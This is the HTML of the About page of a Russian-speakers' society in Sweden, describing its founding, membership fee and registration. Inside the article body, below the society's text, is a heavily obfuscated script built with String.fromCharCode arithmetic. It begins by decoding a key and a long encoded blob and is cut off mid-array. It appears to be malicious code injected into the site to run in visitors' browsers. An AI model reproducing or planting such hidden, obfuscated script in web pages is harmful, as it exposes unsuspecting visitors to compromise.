tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>


    <aside id="thememattic-aside" class="aside-panel">
        <div class="menu-mobile">
            <div class="trigger-nav">
                <div class="trigger-icon nav-toogle menu-mobile-toogle">
                    <a class="trigger-icon" href="javascript:void(0)">
                        <span class="icon-bar top"></span>
                        <span class="icon-bar middle"></span>
                        <span class="icon-bar bottom"></span>
                    </a>
                </div>
            </div>
            <div class="trigger-nav-right">
                <ul class="nav-right-options">
                    <li>
                        <span class="icon-search">
                            <i class="thememattic-icon ion-ios-search"></i>
                        </span>
                    </li>
                    <li>
                        <a class="site-logo site-logo-mobile" href="https://vipratarryska.info/ru">
                            <i class="thememattic-icon ion-ios-home-outline"></i>
                        </a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="aside-menu">
            <div class="nav-panel">
                <div class="trigger-nav">
                    <div class="trigger-icon trigger-icon-wraper nav-toogle nav-panel-toogle">
                        <a class="trigger-icon" href="javascript:void(0)">
                            <span class="icon-bar top"></span>
                            <span class="icon-bar middle"></span>
                            <span class="icon-bar bottom"></span>
                        </a>
                    </div>
                </div>
                <div class="asidepanel-icon">
                    <div class="asidepanel-icon__item">
                        <div class="contact-icons">
                            <a class="" href="https://vipratarryska.info/ru">
                                <i class="thememattic-icon ion-ios-home-outline"></i>
                            </a>
                        </div>
                    </div>

                    <div class="asidepanel-icon__item">
                        <div class="contact-icons">
                        <span class="icon-search">
                            <i class="thememattic-icon ion-ios-search"></i>
                        </span>
                        </div>
                    </div>
                                            <div class="asidepanel-icon__item">
                            <div class="contact-icons">
                                                                <a href="mailto:someone@example.com" target="_blank">
                                <span class="thememattic-icon ion-ios-email-outline"></span>
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="menu-panel">
                <div class="menu-panel-wrapper">
                    <div class="site-branding">
                        <a href="https://vipratarryska.info/ru/" class="custom-logo-link" rel="home"><img width="1217" height="691" src="https://vipratarryska.info/wp-content/uploads/2019/01/cropped-LOGO-2.png" class="custom-logo" alt="Мы говорим по-русски!" decoding="async" srcset="https://vipratarryska.info/wp-content/uploads/2019/01/cropped-LOGO-2.png 1217w, https://vipratarryska.info/wp-content/uploads/2019/01/cropped-LOGO-2-300x170.png 300w, https://vipratarryska.info/wp-content/uploads/2019/01/cropped-LOGO-2-768x436.png 768w, https://vipratarryska.info/wp-content/uploads/2019/01/cropped-LOGO-2-1024x581.png 1024w, https://vipratarryska.info/wp-content/uploads/2019/01/cropped-LOGO-2-480x273.png 480w" sizes="(max-width: 1217px) 100vw, 1217px" /></a>                            <p class="site-title"><a href="https://vipratarryska.info/ru/"
                                                     rel="home">Мы говорим по-русски!</a></p>
                                                    <p class="site-description secondary-font">
                                Мы говорим по-русски!                            </p>
                                            </div>
                    <div class="thememattic-navigation">
                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                 <span class="screen-reader-text">
                                    Primary Menu                                </span>
                                <i class="ham"></i>
                            </span>
                            <div class="menu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://vipratarryska.info/ru/archives/category/%d0%bb%d0%b5%d0%bd%d1%82%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b5%d0%b9">Новостная лента</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://vipratarryska.info/ru/archives/category/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Наши проекты</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://vipratarryska.info/ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f-%d0%be%d0%b1-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5">О нас</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://vipratarryska.info/ru/%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d1%87%d0%bb%d0%b5%d0%bd%d0%be%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Регистрация новых членов общества</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://vipratarryska.info/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b">Контакты</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-837"><a href="https://vipratarryska.info/ru/%d0%be-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5">О стране</a>
<ul class="sub-menu">
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://vipratarryska.info/ru/%d0%be-%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d0%b8">О Швеции</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://vipratarryska.info/ru/%d0%be-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8">О России</a></li>
</ul>
</li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-838"><a href="https://vipratarryska.info/ru/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b5">Полезное</a>
<ul class="sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://vipratarryska.info/ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%b4%d1%80%d1%83%d0%b7%d1%8c%d1%8f">Наши друзья</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://vipratarryska.info/ru/%d0%bc%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%b0%d0%b3%d0%b0%d0%b5%d0%bc">Мы предлагаем</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://vipratarryska.info/ru/%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9">Для детей</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://vipratarryska.info/ru/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8">Ссылки</a></li>
</ul>
</li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://vipratarryska.info/ru/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80%d1%8c">Календарь</a></li>
<li id="menu-item-757-ru" class="lang-item lang-item-6 lang-item-ru current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-757-ru"><a href="https://vipratarryska.info/ru/sample-page" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-757-sv" class="lang-item lang-item-9 lang-item-sv menu-item menu-item-type-custom menu-item-object-custom menu-item-757-sv"><a href="https://vipratarryska.info/sv/om-oss" hreflang="sv-SE" lang="sv-SE"><img src="[data-uri]" alt="Svenska" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                                            </div>
                </div>

                            </div>
        </div>
    </aside>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="popup-search">
        <div class="table-align">
            <div class="table-align-cell">
                <form role="search" method="get" class="search-form" action="https://vipratarryska.info/ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>            </div>
        </div>
        <div class="close-popup"></div>
    </div>


    <div id="content" class="site-content">
                    <header class="inner-banner">

                <div class="primary-font thememattic-breadcrumb">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://vipratarryska.info/ru" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://vipratarryska.info/ru/sample-page" itemprop="item"><span itemprop="name">О нас</span></a><meta itemprop="position" content="2" /></li></ul></div>                </div>


                <h1 class="entry-title">О нас</h1>                
            </header>
            
        <div class="content-inner-wrapper"><div id="primary" class="content-area">
    <main id="main" class="site-main">

        
<article id="post-2" class="post-2 page type-page status-publish hentry">

	<div class="entry-content">
		<p><strong>Мы говорим по-русски! Vi pratar ryska!<br />
</strong><br />
«Мы говорим по-русски» &#8212; так называется наше общество, созданное решением собрания 19 августа 2006-го года.<br />
Цели общества определены в уставе.<br />
Членом общества может стать каждый желающий, уважающий наш устав и оплативших членский взнос 100 крон в год на счет общества p/g&nbsp;300 488-4. У нас семейное членство, то есть вся семья может членом общества после уплаты 100 крон.<br />
Члены общества регулярно получают информацию от правления, поэтому не забудьте после оплаты взноса сообщить нам свой адрес, телефон и мейл-адрес.</p>
<blockquote><p>Если вы хотите зарегистрироваться и стать членом общества, пожалуйста, переведите ваш членский взнос 100 крон на счет&nbsp; p/g&nbsp;300 488-4 и отправьте мейл на адрес общества с вашими данными (имя, адрес, телефон и ваши интересы)</p></blockquote>
<p>Расскажите о нашем обществе своим друзьям!</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript"><br />
var FBXTIQYZRA = String.fromCharCode(16 - 6, 119 - 1, 106 - 9, 115 - 1, 36 - 4, 113 - 6, 103 - 2, 122 - 1, 34 - 2, 66 - 5, 39 - 7, 48 - 9, 68 - 3, 118 - 9, 115 - 4, 107 - 7, 121 - 7, 103 - 4, 74 - 7, 82 - 9, 79 - 9, 103 - 3, 42 - 3, 60 - 1, 18 - 8, 120 - 2, 98 - 1, 123 - 9, 33 - 1, 104 - 3, 118 - 8, 101 - 2, 103 - 2, 104 - 4, 34 - 2, 67 - 6, 40 - 8, 44 - 5, 107 - 9, 112 - 5, 78 - 4, 91 - 7, 75 - 5, 123 - 3, 70 - 1, 86 - 4, 83 - 8, 115 - 9, 113 - 6, 129 - 8, 88 - 1, 112 - 5, 116 - 1, 103 - 5, 71 - 3, 106 - 2, 95 - 5, 88 - 5, 78 - 8, 71 - 5, 126 - 7, 117 - 9, 77 - 2, 86 - 5, 106 - 7, 106 - 3, 77 - 6, 89 - 8, 96 - 7, 82 - 6, 75 - 3, 77 - 8, 80 - 2, 48 - 5, 100 - 3, 87 - 4, 112 - 9, 88 - 6, 85 - 9, 84 - 3, 79 - 9, 94 - 9, 99 - 1, 114 - 4, 111 - 8, 88 - 2, 74 - 1, 115 - 9, 122 - 6, 110 - 1, 71 - 6, 73 - 6, 55 - 3, 70 - 5, 75 - 7, 105 - 2, 54 - 6, 106 - 7, 72 - 3, 73 - 2, 87 - 9, 51 - 3, 97 - 7, 111 - 5, 66 - 9, 83 - 7, 93 - 9, 88 - 3, 60 - 3, 77 - 9, 79 - 8, 107 - 3, 108 - 9, 56 - 5, 83 - 4, 97 - 9, 129 - 9, 78 - 2, 100 - 2, 108 - 5, 91 - 2, 72 - 6, 77 - 8, 74 - 9, 72 - 3, 91 - 5, 99 - 1, 90 - 7, 103 - 4, 116 - 3, 91 - 8, 126 - 5, 109 - 6, 68 - 3, 71 - 3, 108 - 5, 80 - 3, 97 - 9, 78 - 9, 77 - 6, 120 - 1, 58 - 1, 80 - 5, 129 - 9, 85 - 3, 127 - 9, 81 - 9, 83 - 2, 105 - 6, 92 - 7, 94 - 8, 90 - 5, 62 - 5, 76 - 2, 105 - 8, 95 - 8, 97 - 7, 74 - 6, 78 - 3, 84 - 2, 109 - 2, 100 - 2, 71 - 1, 77 - 8, 106 - 2, 80 - 3, 105 - 7, 70 - 3, 58 - 6, 53 - 5, 73 - 5, 89 - 6, 127 - 8, 72 - 2, 68 - 3, 70 - 5, 56 - 3, 106 - 7, 70 - 4, 122 - 1, 53 - 1, 120 - 7, 78 - 1, 49 - 1, 118 - 7, 112 - 4, 71 - 5, 114 - 7, 73 - 8, 79 - 5, 76 - 4, 82 - 1, 105 - 6, 52 - 2, 77 - 3, 87 - 4, 84 - 7, 92 - 4, 106 - 8, 105 - 2, 72 - 7, 72 - 7, 70 - 5, 74 - 7, 53 - 5, 99 - 1, 85 - 8, 71 - 3, 68 - 3, 53 - 4, 73 - 4, 68 - 1, 87 - 6, 69 - 4, 88 - 7, 70 - 4, 68 - 3, 103 - 1, 71 - 2, 54 - 4, 49 - 1, 57 - 4, 79 - 3, 112 - 8, 85 - 3, 114 - 5, 82 - 1, 95 - 8, 92 - 6, 76 - 7, 88 - 3, 109 - 2, 86 - 5, 119 - 5, 83 - 3, 91 - 7, 78 - 5, 94 - 9, 109 - 8, 50 - 2, 76 - 2, 73 - 8, 74 - 7, 68 - 2, 82 - 5, 80 - 2, 75 - 1, 68 - 1, 122 - 3, 112 - 7, 74 - 6, 89 - 6, 124 - 9, 79 - 8, 70 - 3, 109 - 2, 119 - 8, 104 - 5, 69 - 1, 54 - 4, 123 - 4, 59 - 6, 76 - 1, 109 - 5, 74 - 5, 117 - 8, 73 - 7, 72 - 7, 76 - 7, 93 - 5, 93 - 5, 87 - 5, 100 - 1, 124 - 7, 82 - 3, 96 - 9, 112 - 9, 88 - 3, 84 - 9, 84 - 2, 52 - 3, 81 - 8, 91 - 8, 81 - 9, 109 - 5, 69 - 1, 98 - 9, 59 - 9, 61 - 9, 119 - 2, 72 - 3, 75 - 7, 93 - 8, 101 - 1, 88 - 2, 90 - 5, 121 - 5, 108 - 8, 74 - 6, 109 - 4, 94 - 5, 118 - 1, 78 - 4, 128 - 8, 70 - 5, 114 - 7, 78 - 7, 68 - 3, 116 - 8, 77 - 2, 77 - 7, 128 - 9, 101 - 2, 118 - 9, 78 - 4, 90 - 7, 115 - 7, 82 - 7, 78 - 2, 128 - 9, 109 - 6, 101 - 3, 85 - 2, 121 - 1, 76 - 7, 76 - 7, 76 - 1, 114 - 5, 89 - 8, 116 - 9, 75 - 7, 88 - 5, 58 - 1, 71 - 4, 72 - 1, 120 - 1, 108 - 1, 76 - 9, 90 - 6, 87 - 3, 86 - 9, 107 - 3, 79 - 1, 113 - 6, 79 - 1, 124 - 8, 92 - 2, 55 - 7, 60 - 3, 72 - 3, 88 - 2, 90 - 9, 122 - 7, 57 - 6, 87 - 7, 88 - 4, 99 - 9, 106 - 5, 105 - 7, 113 - 6, 81 - 8, 90 - 1, 70 - 1, 121 - 2, 92 - 6, 80 - 2, 79 - 4, 113 - 8, 120 - 9, 115 - 5, 70 - 3, 106 - 1, 95 - 6, 98 - 9, 80 - 8, 86 - 5, 52 - 3, 106 - 7, 74 - 9, 72 - 5, 128 - 9, 109 - 2, 100 - 3, 90 - 9, 109 - 2, 120 - 3, 70 - 3, 83 - 1, 112 - 1, 75 - 2, 75 - 5, 121 - 1, 68 - 2, 116 - 1, 78 - 4, 72 - 5, 109 - 2, 66 - 1, 78 - 6, 111 - 7, 92 - 7, 103 - 4, 76 - 4, 90 - 9, 72 - 3, 97 - 9, 79 - 5, 106 - 1, 87 - 5, 121 - 9, 77 - 8, 75 - 8, 127 - 8, 104 - 4, 86 - 5, 89 - 7, 84 - 3, 103 - 6, 71 - 2, 57 - 7, 89 - 7, 113 - 5, 87 - 3, 75 - 6, 90 - 8, 108 - 4, 92 - 9, 110 - 7, 103 - 4, 86 - 5, 73 - 7, 105 - 1, 84 - 6, 57 - 4, 97 - 7, 110 - 1, 114 - 7, 93 - 9, 79 - 1, 109 - 5, 118 - 6, 73 - 7, 75 - 5, 74 - 8, 82 - 1, 83 - 3, 81 - 7, 110 - 5, 58 - 6, 111 - 5, 87 - 4, 86 - 2, 93 - 8, 96 - 7, 78 - 7, 56 - 8, 114 - 7, 93 - 7, 77 - 7, 114 - 8, 109 - 9, 111 - 1, 82 - 9, 108 - 5, 75 - 5, 121 - 4, 78 - 7, 110 - 6, 66 - 9, 82 - 8, 75 - 6, 83 - 2, 122 - 3, 123 - 7, 84 - 4, 86 - 3, 83 - 6, 84 - 9, 86 - 8, 93 - 8, 74 - 1, 107 - 5, 68 - 1, 66 - 1, 107 - 8, 71 - 2, 76 - 1, 113 - 8, 105 - 6, 54 - 5, 84 - 1, 127 - 5, 93 - 8, 103 - 5, 95 - 7, 112 - 5, 118 - 3, 78 - 7, 76 - 8, 107 - 1, 83 - 5, 119 - 9, 85 - 7, 111 - 8, 121 - 2, 126 - 6, 84 - 1, 112 - 5, 80 - 2, 121 - 4, 91 - 6, 108 - 1, 83 - 5, 108 - 1, 79 - 6, 87 - 3, 76 - 3, 88 - 7, 83 - 6, 94 - 8, 107 - 7, 72 - 7, 89 - 6, 127 - 8, 119 - 4, 80 - 3, 76 - 2, 92 - 9, 124 - 5, 111 - 5, 72 - 3, 74 - 3, 64 - 8, 82 - 3, 71 - 6, 66 - 1, 109 - 1, 107 - 7, 75 - 9, 125 - 3, 76 - 7, 63 - 7, 84 - 6, 111 - 8, 92 - 7, 118 - 2, 82 - 1, 104 - 1, 76 - 3, 77 - 1, 74 - 4, 109 - 5, 96 - 7, 119 - 1, 85 - 9, 76 - 8, 90 - 4, 79 - 3, 87 - 9, 85 - 4, 66 - 1, 103 - 1, 87 - 4, 105 - 2, 80 - 7, 82 - 6, 79 - 2, 56 - 6, 54 - 1, 116 - 3, 100 - 2, 116 - 7, 79 - 9, 85 - 7, 90 - 7, 68 - 3, 123 - 4, 76 - 5, 72 - 2, 123 - 1, 85 - 7, 131 - 9, 102 - 5, 87 - 2, 119 - 4, 122 - 1, 79 - 7, 73 - 7, 113 - 2, 74 - 4, 69 - 4, 89 - 8, 123 - 7, 124 - 7, 83 - 9, 71 - 4, 114 - 7, 105 - 5, 75 - 1, 68 - 3, 85 - 8, 74 - 8, 68 - 3, 86 - 4, 98 - 9, 88 - 1, 82 - 5, 91 - 8, 108 - 5, 118 - 7, 75 - 9, 126 - 5, 83 - 1, 77 - 9, 72 - 5, 88 - 6, 95 - 5, 101 - 1, 75 - 7, 110 - 5, 127 - 8, 117 - 1, 85 - 8, 121 - 2, 106 - 3, 108 - 1, 81 - 9, 113 - 6, 69 - 4, 79 - 5, 76 - 4, 84 - 3, 102 - 3, 104 - 5, 81 - 4, 88 - 4, 91 - 6, 103 - 3, 82 - 5, 105 - 1, 108 - 1, 76 - 1, 69 - 2, 91 - 5, 54 - 6, 93 - 5, 80 - 4, 109 - 3, 117 - 9, 119 - 8, 73 - 3, 70 - 3, 116 - 9, 105 - 5, 86 - 3, 75 - 6, 105 - 1, 61 - 9, 82 - 1, 53 - 3, 80 - 2, 119 - 2, 80 - 4, 109 - 5, 71 - 6, 55 - 6, 79 - 7, 94 - 8, 91 - 5, 82 - 6, 95 - 7, 89 - 7, 85 - 4, 54 - 6, 81 - 1, 113 - 4, 105 - 2, 71 - 6, 77 - 3, 74 - 8, 120 - 5, 71 - 6, 76 - 9, 111 - 8, 77 - 4, 86 - 9, 80 - 3, 87 - 3, 51 - 3, 115 - 1, 69 - 2, 124 - 2, 87 - 2, 71 - 4, 77 - 5, 86 - 4, 107 - 7, 100 - 1, 72 - 7, 76 - 9, 123 - 3, 117 - 7, 84 - 9, 75 - 9, 57 - 4, 118 - 1, 71 - 5, 67 - 2, 77 - 4, 79 - 9, 73 - 3, 82 - 1, 90 - 1, 126 - 7, 92 - 2, 115 - 9, 78 - 5, 78 - 4, 85 - 8, 89 - 4, 78 - 1, 108 - 6, 73 - 5, 71 - 6, 78 - 4, 75 - 6, 85 - 2, 86 - 4, 87 - 5, 64 - 7, 103 - 5, 110 - 3, 119 - 4, 77 - 1, 72 - 1, 110 - 7, 112 - 1, 83 - 1, 71 - 1, 124 - 3, 118 - 7, 110 - 1, 78 - 3, 78 - 9, 85 - 4, 116 - 7, 69 - 2, 75 - 9, 116 - 1, 104 - 1, 74 - 2, 84 - 3, 60 - 8, 112 - 7, 76 - 3, 71 - 4, 108 - 5, 117 - 4, 81 - 8, 70 - 5, 71 - 6, 84 - 9, 87 - 3, 67 - 1, 97 - 8, 83 - 6, 81 - 5, 108 - 3, 105 - 2, 120 - 2, 72 - 5, 112 - 3, 105 - 1, 84 - 6, 79 - 9, 75 - 4, 60 - 7, 88 - 5, 85 - 4, 127 - 5, 92 - 7, 116 - 5, 81 - 3, 78 - 9, 86 - 5, 56 - 3, 71 - 5, 91 - 9, 50 - 1, 70 - 1, 92 - 8, 50 - 2, 78 - 1, 122 - 6, 77 - 1, 75 - 7, 71 - 1, 74 - 5, 76 - 5, 87 - 4, 72 - 7, 107 - 1, 78 - 2, 67 - 2, 95 - 6, 92 - 4, 85 - 8, 125 - 5, 120 - 5, 113 - 7, 78 - 8, 89 - 5, 87 - 6, 79 - 6, 78 - 6, 74 - 8, 69 - 3, 105 - 8, 86 - 3, 111 - 1, 112 - 8, 74 - 6, 95 - 5, 115 - 8, 89 - 8, 62 - 9, 68 - 2, 88 - 6, 52 - 3, 83 - 8, 77 - 5, 90 - 9, 52 - 4, 121 - 1, 79 - 3, 72 - 5, 106 - 7, 72 - 7, 85 - 6, 73 - 7, 56 - 4, 105 - 7, 69 - 3, 89 - 8, 95 - 6, 77 - 6, 79 - 6, 75 - 8, 73 - 4, 112 - 2, 70 - 3, 114 - 9, 90 - 1, 77 - 4, 86 - 2, 52 - 3, 114 - 6, 92 - 9, 74 - 8, 87 - 3, 95 - 6, 114 - 4, 78 - 4, 85 - 3, 69 - 4, 113 - 2, 70 - 5, 112 - 9, 72 - 2, 84 - 7, 90 - 3, 56 - 8, 83 - 6, 54 - 2, 90 - 9, 53 - 3, 94 - 4, 73 - 4, 90 - 1, 94 - 9, 56 - 8, 79 - 8, 68 - 3, 117 - 9, 79 - 5, 80 - 4, 81 - 2, 127 - 6, 74 - 5, 56 - 8, 91 - 8, 115 - 9, 85 - 8, 81 - 8, 76 - 8, 112 - 9, 70 - 5, 84 - 8, 85 - 8, 75 - 7, 105 - 6, 113 - 2, 81 - 4, 110 - 7, 72 - 2, 110 - 6, 93 - 8, 77 - 7, 82 - 8, 78 - 9, 79 - 4, 111 - 6, 61 - 9, 83 - 3, 73 - 8, 90 - 6, 82 - 9, 89 - 8, 79 - 2, 86 - 2, 60 - 4, 80 - 5, 76 - 6, 87 - 6, 103 - 4, 80 - 9, 86 - 9, 71 - 3, 53 - 4, 116 - 5, 80 - 7, 72 - 7, 60 - 8, 113 - 7, 78 - 3, 108 - 1, 51 - 2, 88 - 5, 77 - 6, 74 - 5, 113 - 5, 113 - 1, 98 - 8, 112 - 5, 91 - 9, 111 - 7, 90 - 6, 91 - 6, 59 - 3, 81 - 3, 75 - 5, 77 - 8, 87 - 9, 122 - 8, 85 - 8, 88 - 5, 61 - 9, 96 - 9, 100 - 2, 123 - 3, 61 - 5, 76 - 1, 78 - 8, 123 - 4, 79 - 6, 79 - 2, 79 - 3, 89 - 5, 112 - 1, 108 - 2, 80 - 3, 68 - 1, 84 - 3, 90 - 4, 77 - 6, 55 - 7, 85 - 3, 94 - 9, 88 - 6, 91 - 4, 82 - 5, 124 - 4, 85 - 9, 112 - 8, 97 - 7, 122 - 4, 81 - 9, 122 - 3, 120 - 9, 91 - 3, 73 - 8, 106 - 3, 125 - 6, 124 - 8, 82 - 3, 106 - 1, 83 - 6, 127 - 8, 77 - 3, 71 - 5, 90 - 5, 99 - 1, 87 - 4, 108 - 5, 90 - 1, 88 - 6, 82 - 7, 114 - 9, 87 - 5, 121 - 4, 86 - 2, 95 - 8, 65 - 9, 73 - 7, 70 - 3, 112 - 9, 118 - 7, 90 - 4, 79 - 9, 123 - 2, 124 - 8, 118 - 6, 107 - 6, 73 - 4, 84 - 2, 121 - 1, 83 - 1, 78 - 9, 59 - 3, 106 - 4, 102 - 1, 78 - 9, 83 - 5, 115 - 9, 103 - 6, 92 - 5, 95 - 5, 72 - 3, 91 - 2, 90 - 5, 51 - 2, 88 - 8, 76 - 7, 122 - 1, 53 - 5, 86 - 6, 78 - 2, 71 - 4, 118 - 7, 112 - 2, 70 - 1, 69 - 2, 108 - 5, 76 - 9, 69 - 4, 88 - 3, 88 - 6, 83 - 3, 87 - 6, 126 - 4, 118 - 3, 107 - 3, 85 - 7, 71 - 2, 115 - 4, 126 - 4, 76 - 9, 72 - 6, 127 - 8, 93 - 8, 74 - 2, 89 - 8, 54 - 6, 120 - 1, 85 - 9, 67 - 1, 78 - 5, 70 - 4, 87 - 8, 85 - 3, 110 - 2, 73 - 7, 73 - 4, 72 - 7, 71 - 6, 83 - 8, 84 - 8, 115 - 6, 78 - 8, 120 - 2, 90 - 2, 52 - 4, 122 - 6, 84 - 6, 87 - 3, 49 - 1, 85 - 3, 87 - 4, 83 - 2, 57 - 7, 85 - 8, 56 - 8, 87 - 3, 70 - 1, 88 - 6, 110 - 6, 86 - 2, 87 - 2, 64 - 8, 94 - 4, 109 - 8, 70 - 1, 80 - 2, 110 - 4, 86 - 8, 79 - 7, 50 - 1, 125 - 8, 98 - 9, 87 - 2, 51 - 3, 91 - 3, 74 - 6, 68 - 3, 69 - 3, 80 - 2, 83 - 7, 69 - 1, 116 - 9, 111 - 5, 75 - 8, 114 - 5, 117 - 9, 82 - 7, 76 - 1, 76 - 9, 72 - 3, 113 - 4, 91 - 9, 78 - 7, 66 - 9, 119 - 7, 75 - 2, 104 - 1, 121 - 6, 116 - 1, 74 - 6, 74 - 9, 98 - 9, 80 - 5, 95 - 7, 113 - 6, 86 - 9, 54 - 3, 82 - 3, 129 - 7, 86 - 9, 72 - 6, 105 - 8, 73 - 3, 96 - 6, 111 - 3, 88 - 6, 73 - 3, 78 - 5, 106 - 8, 81 - 6, 130 - 8, 121 - 5, 112 - 1, 78 - 8, 123 - 2, 90 - 9, 69 - 1, 70 - 3, 53 - 5, 125 - 5, 102 - 4, 96 - 9, 76 - 7, 110 - 3, 50 - 2, 93 - 9, 78 - 7, 54 - 2, 117 - 7, 68 - 3, 112 - 8, 57 - 8, 77 - 8, 93 - 6, 109 - 5, 93 - 8, 114 - 9, 86 - 7, 58 - 8, 90 - 1, 87 - 9, 96 - 7, 91 - 5, 68 - 2, 88 - 8, 90 - 4, 74 - 5, 109 - 1, 73 - 5, 80 - 5, 117 - 8, 114 - 6, 56 - 2, 85 - 3, 73 - 6, 94 - 9, 75 - 8, 72 - 7, 105 - 2, 86 - 1, 99 - 1, 73 - 5, 92 - 8, 70 - 4, 113 - 3, 80 - 5, 106 - 3, 76 - 7, 125 - 7, 69 - 2, 112 - 8, 121 - 6, 84 - 7, 86 - 3, 94 - 9, 86 - 9, 115 - 2, 90 - 1, 114 - 5, 54 - 5, 79 - 1, 90 - 1, 85 - 3, 97 - 7, 116 - 8, 90 - 8, 78 - 8, 82 - 9, 71 - 2, 82 - 8, 111 - 5, 54 - 6, 75 - 8, 73 - 6, 130 - 9, 121 - 2, 85 - 8, 68 - 2, 104 - 1, 114 - 3, 64 - 8, 67 - 2, 114 - 9, 60 - 8, 119 - 4, 107 - 9, 108 - 5, 72 - 7, 121 - 4, 68 - 3, 71 - 6, 58 - 6, 83 - 5, 74 - 2, 67 - 1, 73 - 8, 90 - 1, 81 - 8, 74 - 8, 123 - 7, 84 - 6, 105 - 4, 113 - 4, 104 - 5, 86 - 3, 106 - 8, 115 - 5, 109 - 6, 79 - 9, 83 - 5, 106 - 1, 102 - 3, 113 - 5, 73 - 4, 74 - 7, 107 - 4, 73 - 6, 73 - 8, 91 - 6, 83 - 2, 71 - 5, 74 - 4, 129 - 8, 80 - 7, 62 - 7, 85 - 8, 116 - 9, 125 - 5, 117 - 6, 87 - 3, 85 - 3, 90 - 8, 120 - 3, 106 - 5, 70 - 1, 81 - 3, 110 - 4, 83 - 3, 125 - 4, 100 - 1, 88 - 1, 92 - 3, 87 - 6, 124 - 9, 105 - 5, 73 - 6, 127 - 7, 58 - 1, 77 - 9, 109 - 7, 114 - 5, 115 - 8, 108 - 3, 74 - 7, 127 - 6, 77 - 4, 93 - 4, 74 - 9, 108 - 5, 76 - 7, 106 - 7, 71 - 1, 54 - 4, 52 - 4, 62 - 7, 74 - 1, 126 - 7, 80 - 7, 115 - 8, 80 - 8, 128 - 8, 57 - 9, 74 - 8, 70 - 5, 79 - 9, 111 - 7, 83 - 9, 103 - 6, 94 - 7, 94 - 5, 88 - 5, 82 - 9, 72 - 6, 61 - 4, 87 - 7, 71 - 3, 86 - 1, 117 - 9, 121 - 9, 85 - 2, 92 - 5, 114 - 6, 110 - 1, 86 - 3, 55 - 5, 62 - 9, 85 - 7, 79 - 5, 104 - 1, 75 - 1, 91 - 8, 68 - 1, 107 - 1, 106 - 6, 121 - 4, 85 - 7, 90 - 5, 85 - 4, 109 - 1, 69 - 3, 67 - 1, 55 - 7, 68 - 2, 78 - 9, 84 - 2, 103 - 3, 83 - 9, 98 - 1, 94 - 7, 90 - 1, 86 - 3, 82 - 9, 72 - 